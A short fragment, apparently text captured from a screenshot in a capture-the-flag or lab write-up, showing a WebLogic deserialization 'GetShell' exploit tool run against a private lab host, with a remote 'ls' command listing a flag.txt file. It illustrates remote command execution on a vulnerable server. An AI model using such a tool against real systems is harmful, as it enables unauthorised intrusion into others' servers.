 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 192.168.2.10 Port: 7001 DisC...
FileP... Upload
CMD: ls -al /home/flag Execute
Result: total 12
drwxr-xr-x. 2 root root 4096 Aug 24  2017 .
drwxr-xr-x. 4 root root 4096 Aug 24  2017 ..
-rw-r--r--. 1 root root  109 Aug 24  2017 flag.txt